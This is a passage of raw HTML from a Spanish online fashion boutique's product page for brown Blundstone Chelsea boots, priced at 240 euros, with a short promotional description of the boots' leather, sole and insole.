<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rotate"></a></p>
<p></p>
<p></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=rixo"></a></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=see+u+soon">SEE U SOON</a></p>
<p><a href="https://alejandramontaner.com/brand/132-ugg">UGG</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=UNQ">UNQ</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=URBAN+CODE">URBAN CODE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=VANESSA+BRUNO">VANESSA BRUNO</a></p>
<p><a href="https://alejandramontaner.com/brand/35-veja">VEJA</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=ZAFFERANO+">ZAFFERANO</a></p>
<p></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-2"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title">
											MONTI											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/118-10days">10DAYS</a></p>
<p><a href="https://alejandramontaner.com/brand/126-american-vintage">AMERICAN VINTAGE</a></p>
<p><a href="https://alejandramontaner.com/brand/134-artlove">ARTLOVE</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=Baum">BAUM UND PFERDGARTEN</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/7-bon-dep">BON DEP</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=CRAIE+STUDIO">CRAIE STUDIO</a></p>
<p><a href="https://alejandramontaner.com/brand/133-grace-and-mila">GRACE&amp;MILA</a></p>
<p><a href="https://alejandramontaner.com/brand/138-goldgarn">GOLDGARN</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/18-kashura">KASHURA</a></p>
<p><a href="https://alejandramontaner.com/brand/20-luis-zangara">LUIS ZANGARA</a></p>
<p><a href="https://alejandramontaner.com/brand/23-mr-boho">MR BOHO</a></p>
<p><a href="https://alejandramontaner.com/brand/49-maison-hotel">MAISON HOTEL</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/132-ugg">UGG</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=urbancode">URBANCODE</a></p>
<p><a href="https://alejandramontaner.com/brand/35-veja">VEJA</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-18"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
							<a href="/759-rebajas-ss21" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											REBAJAS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-19"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
							<a href="https://alejandramontaner.com/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											LIFESTYLE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-1">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="/brand/165-fatboy">FATBOY</a></p>
<p><a href="/brand/166-zafferano">ZAFFERANO</a></p>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class=" w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/747-nuevo"  class="flex-fill mobile-menu__link ">NUEVO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/734-ropa-mujer"  class="flex-fill mobile-menu__link ">ROPA</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/742-calzado-mujer"  class="flex-fill mobile-menu__link ">CALZADO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/752-bolsos-complementos-mujer"  class="flex-fill mobile-menu__link ">BOLSOS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/757-bano-y-lenceria"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">LENCERIA Y BAÑO</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/765-lenceria-lovestories"  class="flex-fill mobile-menu__link ">Lencería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/766-bikinis-banadores"  class="flex-fill mobile-menu__link ">Bikinis y bañadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/748-complementos-mujer"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">COMPLEMENTOS</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/749-panuelos-fulares-mujer"  class="flex-fill mobile-menu__link ">Pañuelos y cuellos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/750-gafas-de-sol"  class="flex-fill mobile-menu__link ">Gafas de sol</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/751-gorros-sombreros-mujer"  class="flex-fill mobile-menu__link ">Gorros y sombreros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/755-bisuteria-complementos-mujer"  class="flex-fill mobile-menu__link ">Bisutería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/756-carteras-mujer"  class="flex-fill mobile-menu__link ">Carteras</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/758-joyeria"  class="flex-fill mobile-menu__link ">Joyería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/761-llaveros"  class="flex-fill mobile-menu__link ">Llaveros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/762-gomas-de-pelo"  class="flex-fill mobile-menu__link ">ACCESORIOS DE PELO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/763-tarjetas-regalo"  class="flex-fill mobile-menu__link ">Tarjetas regalo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/764-mascarillas"  class="flex-fill mobile-menu__link ">MASCARILLAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/770-gargantillas-collares"  class="flex-fill mobile-menu__link ">GARGANTILLAS Y COLLARES</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/771-pendientes"  class="flex-fill mobile-menu__link ">Pendientes y charms</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/772-pulseras"  class="flex-fill mobile-menu__link ">PULSERAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/773-smileys"  class="flex-fill mobile-menu__link ">SMILEYS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/833-botellas"  class="flex-fill mobile-menu__link ">Botellas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/768-beauty-home"  class="flex-fill mobile-menu__link ">BEAUTY &amp; HOME</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/brands"  class="flex-fill mobile-menu__link ">MARCAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/content/6-monti"  class="flex-fill mobile-menu__link ">MONTI</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/759-rebajas-ss21"  class="flex-fill mobile-menu__link ">REBAJAS</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://alejandramontaner.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://alejandramontaner.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://alejandramontaner.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://alejandramontaner.com/iniciar-sesion?back=https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//alejandramontaner.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://alejandramontaner.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://alejandramontaner.com/">
    <img class="logo img-fluid"
         src="https://alejandramontaner.com/img/logo-1643703656.jpg"
                  alt="alejandramontaner"
         width="254"
         height="96"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://alejandramontaner.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container nobread"><nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://alejandramontaner.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://alejandramontaner.com/742-calzado-mujer"><span>Calzado</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://alejandramontaner.com/743-botas-botines-mujer"><span>BOTAS Y BOTINES</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>BLUNDSTONE BOTAS CHELSEA MARRÓN</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43299-50395-ugg-classic-ultra-mini-platform-negra.html#/tallas_numeros-36" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/tallas_zapatos-36" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>


</div></div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://alejandramontaner.com/botas-botines-mujer/42269-45046-blundstone-botas-chelsea-marron.html#/1076-numeros-36">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                
    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://alejandramontaner.com/12755-large_default/blundstone-botas-chelsea-marron.jpg"
                                    data-image-large-src="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg"
                                    alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    content="https://alejandramontaner.com/12755-large_default/blundstone-botas-chelsea-marron.jpg"
                                    width="600"
                                    height="850"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 600 850'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://alejandramontaner.com/12756-home_default/blundstone-botas-chelsea-marron.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://alejandramontaner.com/12756-large_default/blundstone-botas-chelsea-marron.jpg"
                                    data-image-large-src="https://alejandramontaner.com/12756-home_default/blundstone-botas-chelsea-marron.jpg"
                                    alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    content="https://alejandramontaner.com/12756-large_default/blundstone-botas-chelsea-marron.jpg"
                                    width="600"
                                    height="850"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 600 850'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://alejandramontaner.com/12757-home_default/blundstone-botas-chelsea-marron.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://alejandramontaner.com/12757-large_default/blundstone-botas-chelsea-marron.jpg"
                                    data-image-large-src="https://alejandramontaner.com/12757-home_default/blundstone-botas-chelsea-marron.jpg"
                                    alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                    content="https://alejandramontaner.com/12757-large_default/blundstone-botas-chelsea-marron.jpg"
                                    width="600"
                                    height="850"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 600 850'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container">
            <div class="swiper-wrapper">
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://alejandramontaner.com/12755-medium_default/blundstone-botas-chelsea-marron.jpg"
                            data-image-large-src="https://alejandramontaner.com/12755-home_default/blundstone-botas-chelsea-marron.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://alejandramontaner.com/12755-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                            alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                        title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://alejandramontaner.com/12756-medium_default/blundstone-botas-chelsea-marron.jpg"
                            data-image-large-src="https://alejandramontaner.com/12756-home_default/blundstone-botas-chelsea-marron.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://alejandramontaner.com/12756-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                            alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                        title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://alejandramontaner.com/12757-medium_default/blundstone-botas-chelsea-marron.jpg"
                            data-image-large-src="https://alejandramontaner.com/12757-home_default/blundstone-botas-chelsea-marron.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://alejandramontaner.com/12757-medium_default/blundstone-botas-chelsea-marron.jpg"
                                                            alt="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                                                        title="BLUNDSTONE BOTAS CHELSEA MARRÓN"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                                                                    

                        
                        <h1 class="h1 page-title"><span>BLUNDSTONE BOTAS CHELSEA MARRÓN</span></h1>
						
						
						
                        <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=BLUNDSTONE+BOTAS+CHELSEA+MARR%C3%93N https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Falejandramontaner.com%2F12755%2Fblundstone-botas-chelsea-marron.jpg&amp;url=https%3A%2F%2Falejandramontaner.com%2Fbotas-botines-mujer%2F42269-blundstone-botas-chelsea-marron.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                        
						
                        						
                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="240">
                                                                                      240,00 €
                                                    </span></span>
                    					                </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            
			<div style="display:none;" class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-42269"
                              class="rte-content product-description"><p><span>Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.</span>​​<span>¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso.<span> </span></span>​​<span>Están elaboradas en cuero de primera calidad, flexible y forrado.</span></p><p><span> Además, cuentan con una suela TPU que proporciona una tracción mejorada que te mantiene firme durante todo el día.</span></p><p>​<span>¡Y hay más! También incorporan una<span> </span>plantilla extraíble con tecnología XRD® para que consigues aún mayor amortiguación y confort.</span><br /><br /><span>Todo ello con una estética que nos ha enamorado.<span> </span><b>¿Ahora entiendes por qué están causando furor?</b></span><b><span> </span><br /></b></p><p><span>Consigue ya el<span> </span>icónico modelo<span> </span><b>Chelsea</b><span> </span>en color marrón.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://alejandramontaner.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="9c4df7ec9d9a04b7fe989c24ff1d4f1a">
                                <input type="hidden" name="id_product" value="42269"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants"">

                    <div class="clearfix product-variants-item  product-variants-item-16">
            <span class="form-control-label">numeros</span>
                            <div class="custom-select2">
                <select
                        id="group_16"
                        aria-label="numeros"
                        data-product-attribute="16"
